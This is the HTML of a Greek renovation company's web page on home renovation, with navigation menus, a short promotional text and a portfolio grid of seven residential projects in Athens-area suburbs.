	<li id="menu-item-4723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4723"><a href="/index.php/anakainiseis/">Ανακαινίσεις</a>
	<ul class="sub-menu">
		<li id="menu-item-4724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4724"><a href="/index.php/anakainisi-epangelmatikou-chorou/">Ανακαίνιση επαγγελματικού χώρου</a></li>
		<li id="menu-item-4725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="/index.php/anakainisi-katoikias/">Ανακαίνιση Κατοικίας</a></li>
		<li id="menu-item-4726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4726"><a href="/index.php/diamorfosi-perivallonton-choron/">Διαμόρφωση περιβαλλόντων χώρων</a></li>
		<li id="menu-item-4727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4727"><a href="/index.php/fotorealistiki-apeikonisi-3d/">Φωτορεαλιστική απεικόνιση 3D</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://deezen.gr/contacts/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-6266" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6266"><a href="https://deezen.gr/blog/">BLOG</a></li>
</ul>				</nav>
		    	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a004cb7 ot-flex-column-horizontal" data-id="a004cb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-feedbda elementor-widget elementor-widget-isearch" data-id="feedbda" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://deezen.gr/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="ΑΝΑΖΗΤΗΣΗ..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>    
    <!-- #header-desktop-close -->

    <!-- #header-mobile-open -->
    
    <div class="header-mobile">		<div data-elementor-type="wp-post" data-elementor-id="3777" class="elementor elementor-3777" data-elementor-post-type="ot_header_builders">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-afb0fce elementor-section-full_width is-fixed elementor-section-height-default elementor-section-height-default" data-id="afb0fce" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-61110df ot-flex-column-vertical" data-id="61110df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3c407be elementor-widget elementor-widget-ilogo" data-id="3c407be" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://deezen.gr/">
					<img  alt="Deezen" data-src="https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg" class="lazyload" src="[data-uri]"><noscript><img  alt="Deezen" data-src="https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://deezen.gr/wp-content/uploads/2020/08/deezen-light-1.svg" alt="Deezen"></noscript></noscript>
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b46e93d ot-flex-column-horizontal" data-id="b46e93d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6d35597 elementor-widget elementor-widget-isearch" data-id="6d35597" data-element_type="widget" data-widget_type="isearch.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-search octf-cta-header">
				<div class="toggle_search octf-cta-icons">
					<i class="ot-flaticon-search"></i>
				</div>
				<!-- Form Search on Header -->
				<div class="h-search-form-field">
					<div class="h-search-form-inner">
						<form role="search" method="get" class="search-form" action="https://deezen.gr/" >
    <label><span class="screen-reader-text">Search for:</span>
    <input type="search" class="search-field" placeholder="ΑΝΑΖΗΤΗΣΗ..." value="" name="s" /></label>
	<button type="submit" class="search-submit"><i class="ot-flaticon-search"></i></button>
    </form>					</div>									
				</div>
			</div>
		    
	    		</div>
				</div>
				<div class="elementor-element elementor-element-6e322cc elementor-widget elementor-widget-imenu_mobile" data-id="6e322cc" data-element_type="widget" data-widget_type="imenu_mobile.default">
				<div class="elementor-widget-container">
						
	    	<div class="octf-menu-mobile octf-cta-header">
				<div id="mmenu-toggle" class="mmenu-toggle">
					<button><i class="ot-flaticon-menu"></i></button>
				</div>
				<div class="site-overlay mmenu-overlay"></div>
				<div id="mmenu-wrapper" class="mmenu-wrapper on-left">
					<div class="mmenu-inner">
						<a class="mmenu-close" href="#"><i class="ot-flaticon-right-arrow"></i></a>
						<div class="mobile-nav">
							<ul id="menu-main-menu" class="mobile_mainmenu none-style"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2930"><a href="https://deezen.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://deezen.gr/about-us/">ΕΤΑΙΡΕΙΑ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4115"><a href="/εργα">PROJECTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7043"><a href="https://deezen.gr/projects-ekthesiaka-periptera/">Εκθεσιακά περίπτερα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7044"><a href="https://deezen.gr/projects-synedriaka-periptera/">Συνεδριακά Περίπτερα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7046"><a href="https://deezen.gr/anakainiseis/projects-anakainisi-epaggelmatikon-xoron/">Ανακαινίσεις επαγγελματικών χώρων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7045"><a href="https://deezen.gr/anakainiseis/projects-anakainisi-katoikias/">Ανακαίνιση κατοικίας</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8095"><a href="https://deezen.gr/anakainiseis/diamorfosi-perivallonton-choron/">Διαμόρφωση περιβαλλόντων χώρων</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7048"><a href="https://deezen.gr/anakainiseis/fotorealistiki-apeikonisi-3d/">Φωτορεαλιστική απεικόνιση 3D</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5156"><a href="/index.php/services/">ΥΠΗΡΕΣΙΕΣ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4718"><a href="/index.php/ekthesiaka-periptera/">Εκθεσιακά περίπτερα</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4719"><a href="/index.php/meleti-symvouleftiki-peripterou/">Μελέτη &#038; Συμβουλευτική περιπτέρου</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4720"><a href="/index.php/schediasmos-diakosmisi-peripterou/">Σχεδιασμός &#038; Διακόσμηση Περιπτέρου</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4721"><a href="/index.php/kataskevi-ekthesiakou-peripterou/">Κατασκευή εκθεσιακού περιπτέρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4722"><a href="https://deezen.gr/%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%b5%cf%81%ce%af%cf%80%cf%84%ce%b5%cf%81%ce%b1/">Συνεδριακά περίπτερα</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4723"><a href="/index.php/anakainiseis/">Ανακαινίσεις</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4724"><a href="/index.php/anakainisi-epangelmatikou-chorou/">Ανακαίνιση επαγγελματικού χώρου</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4725"><a href="/index.php/anakainisi-katoikias/">Ανακαίνιση Κατοικίας</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4726"><a href="/index.php/diamorfosi-perivallonton-choron/">Διαμόρφωση περιβαλλόντων χώρων</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4727"><a href="/index.php/fotorealistiki-apeikonisi-3d/">Φωτορεαλιστική απεικόνιση 3D</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2945"><a href="https://deezen.gr/contacts/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6266"><a href="https://deezen.gr/blog/">BLOG</a></li>
</ul>						</div>   	
					</div>   	
				</div>
			</div>
	    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>    <!-- #header-mobile-close -->

</header>
<!-- #site-header-close -->
<!-- #side-panel-open -->
<!-- #side-panel-close --><!-- #site-content-open -->
<div id="content" class="site-content">
	        
            <div class="page-header dtable text-center header-transparent"  style="background-image: url(https://deezen.gr/wp-content/uploads/2022/09/ΝΑ-ΤΗΝ-ΔΟΚΙΜΑΣΟΥΜΕ-ΑΝΤΙ-ΓΙΑ-ΤΗΝ-PHOTO-ME-TO-METΡΟ.png);" >
                <div class="dcell">
                    <div class="container">
                                                    <h1 class="page-title">Ανακαίνιση Κατοικίας</h1>
                                            </div>
                </div>
            </div>
        		<div data-elementor-type="wp-page" data-elementor-id="5378" class="elementor elementor-5378" data-elementor-post-type="page">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1e01889c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e01889c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-795b727a ot-column-items-top elementor-hidden-mobile ot-flex-column-vertical" data-id="795b727a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-228ab224 elementor-widget elementor-widget-text-editor" data-id="228ab224" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Υπηρεσίες
<h2>Ανακαίνιση
Κατοικίας</h2>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b87fc2c ot-flex-column-vertical" data-id="6b87fc2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-16a6c552 elementor-widget elementor-widget-text-editor" data-id="16a6c552" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Η ανακαίνιση κατοικίας ξεκινά απλά επειδή οι άνθρωποι χρειάζονται περισσότερο χώρο, ή επειδή οι ανάγκες τους δεν τους καλύπτουν από την υπάρχουσα διαμόρφωση του χώρου τους. Μία ανακαίνιση ξεκινά από ένα δωμάτιο και εάν υπάρχει η ανάγκη ίσως να επεκταθεί και σε άλλα μέρη του σπιτιού με το παλμό του σύγχρονου τρόπου ζωής. Μικρά, στενά δωμάτια ανοίγουν, ενσωματώνονται και διαμορφώνουν μεγαλύτερους και πιο λειτουργικούς χώρους.</p><p>Ανεξάρτητα από το αν η ανακαίνιση του σπιτιού σας είναι μερική ή γενική, είναι σημαντικό να θυμάστε ότι η ανακαίνιση είναι μία επένδυση, σίγουρα αισθητική επένδυση αλλά εμείς στην Deezen πιστέυουμε πολύ στον άνθρωπο και αγαπάμε να δουλεύουμε μαζί του, οπότε το σημαντικότερο για μας μετά από μία ανακαίνιση κατοικίας είναι η καλή ψυχική υγεία του ατόμου που θα ζει στον χώρο αυτό.</p><p>Το αποτέλεσμα της ανακαίνισης σπιτιού πρέπει να είναι η βελτίωση της λειτουργικότητας και η αύξηση της αξίας του ακινήτου σας. Στο ξεκίνημα ενός τέτοιου εγχειρήματος θα είναι πολύ χρήσιμο να κάνετε ένα σχέδιο και εδώ εμείς θα σας βοηθήσουμε να κατανοήσετε τις ανάγκες σας και να σχεδιάσουμε και να υλοποιήσουμε έναν χώρο λειτουργικό αλλά και ονειρεμένο για τον καθέ μέλος της οικογένειας ξεχωριστά.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c2fda7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c2fda7" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-34652a3 ot-flex-column-vertical" data-id="34652a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4e3fc07 elementor-widget elementor-widget-ipfilter" data-id="4e3fc07" data-element_type="widget" data-widget_type="ipfilter.default">
				<div class="elementor-widget-container">
			
		<div class="project-filter-wrapper">
							        <div class="projects-grid pf_3_cols style-1 img-scale w-auto" data-load="" data-count="7">
			<div class="grid-sizer"></div>
	            
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/2-2.jpg" data-sub-html="Νέα Κηφισιά">
			<a href="https://deezen.gr/portfolio/%ce%bd%ce%ad%ce%b1-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-1/">
				<img fetchpriority="high" decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/2-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/2-2-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/2-2-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/2-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/2-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/2-2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Νέα Κηφισιά</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%ce%bd%ce%ad%ce%b1-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-1/" data-src="https://deezen.gr/wp-content/uploads/2022/05/2-2.jpg" data-sub-html="Νέα Κηφισιά">Νέα Κηφισιά</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
			<a class="overlay" href="https://deezen.gr/portfolio/%ce%bd%ce%ad%ce%b1-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-1/"></a>
		</div>
	</div>
</div>
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/8-2.jpg" data-sub-html="Λουτράκι">
			<a href="https://deezen.gr/portfolio/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9/">
				<img decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/8-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/8-2-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/8-2-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/8-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/8-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/8-2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Λουτράκι</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9/" data-src="https://deezen.gr/wp-content/uploads/2022/05/8-2.jpg" data-sub-html="Λουτράκι">Λουτράκι</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
			<a class="overlay" href="https://deezen.gr/portfolio/%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9/"></a>
		</div>
	</div>
</div>
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/7-2.jpg" data-sub-html="Πεύκη">
			<a href="https://deezen.gr/portfolio/%cf%80%ce%b5%cf%8d%ce%ba%ce%b7/">
				<img decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/7-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/7-2-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/7-2-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/7-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/7-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/7-2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Πεύκη</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%cf%80%ce%b5%cf%8d%ce%ba%ce%b7/" data-src="https://deezen.gr/wp-content/uploads/2022/05/7-2.jpg" data-sub-html="Πεύκη">Πεύκη</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
			<a class="overlay" href="https://deezen.gr/portfolio/%cf%80%ce%b5%cf%8d%ce%ba%ce%b7/"></a>
		</div>
	</div>
</div>
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/6-2.jpg" data-sub-html="Κηφισιά">
			<a href="https://deezen.gr/portfolio/%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac/">
				<img decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/6-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/6-2-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/6-2-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/6-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/6-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/6-2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Κηφισιά</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac/" data-src="https://deezen.gr/wp-content/uploads/2022/05/6-2.jpg" data-sub-html="Κηφισιά">Κηφισιά</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
			<a class="overlay" href="https://deezen.gr/portfolio/%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac/"></a>
		</div>
	</div>
</div>
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/4-2.jpg" data-sub-html="Ψυχικό">
			<a href="https://deezen.gr/portfolio/%cf%88%cf%85%cf%87%ce%b9%ce%ba%cf%8c/">
				<img decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/4-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/4-2-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/4-2-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/4-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/4-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/4-2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Ψυχικό</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%cf%88%cf%85%cf%87%ce%b9%ce%ba%cf%8c/" data-src="https://deezen.gr/wp-content/uploads/2022/05/4-2.jpg" data-sub-html="Ψυχικό">Ψυχικό</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
			<a class="overlay" href="https://deezen.gr/portfolio/%cf%88%cf%85%cf%87%ce%b9%ce%ba%cf%8c/"></a>
		</div>
	</div>
</div>
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/3-2.jpg" data-sub-html="Π. Φάληρο">
			<a href="https://deezen.gr/portfolio/%cf%80-%cf%86%ce%ac%ce%bb%ce%b7%cf%81%ce%bf/">
				<img decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/3-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/3-2-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/3-2-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/3-2-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/3-2-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/3-2-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Π. Φάληρο</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%cf%80-%cf%86%ce%ac%ce%bb%ce%b7%cf%81%ce%bf/" data-src="https://deezen.gr/wp-content/uploads/2022/05/3-2.jpg" data-sub-html="Π. Φάληρο">Π. Φάληρο</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
			<a class="overlay" href="https://deezen.gr/portfolio/%cf%80-%cf%86%ce%ac%ce%bb%ce%b7%cf%81%ce%bf/"></a>
		</div>
	</div>
</div>
<div class="project-item category-39 ">
	<div class="projects-box">
		<div class="projects-thumbnail" data-src="https://deezen.gr/wp-content/uploads/2022/05/1-1.jpg" data-sub-html="Αγ. Παρασκευή">
			<a href="https://deezen.gr/portfolio/%ce%b1%ce%b3-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/">
				<img decoding="async" width="720" height="720"   alt="" data-srcset="https://deezen.gr/wp-content/uploads/2022/05/1-1-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/1-1-150x150.jpg 150w"  data-src="https://deezen.gr/wp-content/uploads/2022/05/1-1-720x720.jpg" data-sizes="(max-width: 720px) 100vw, 720px" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image lazyload" src="[data-uri]" /><noscript><img decoding="async" width="720" height="720" src="https://deezen.gr/wp-content/uploads/2022/05/1-1-720x720.jpg" class="attachment-theratio-portfolio-thumbnail-grid size-theratio-portfolio-thumbnail-grid wp-post-image" alt="" srcset="https://deezen.gr/wp-content/uploads/2022/05/1-1-720x720.jpg 720w, https://deezen.gr/wp-content/uploads/2022/05/1-1-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></noscript>			</a>
			
			<span class="overlay">
				<h5>Αγ. Παρασκευή</h5>
				<i class="ot-flaticon-add"></i>
			</span>
		</div>
		<div class="portfolio-info">
			<div class="portfolio-info-inner">
				<h5><a class="title-link" href="https://deezen.gr/portfolio/%ce%b1%ce%b3-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" data-src="https://deezen.gr/wp-content/uploads/2022/05/1-1.jpg" data-sub-html="Αγ. Παρασκευή">Αγ. Παρασκευή</a></h5>
				<p class="portfolio-cates"><a href="https://deezen.gr/portfolio-category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%b1%ce%af%ce%bd%ce%b9%cf%83%ce%b7-%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b1%cf%82/">Ανακαίνιση κατοικίας</a></p> 
			</div>
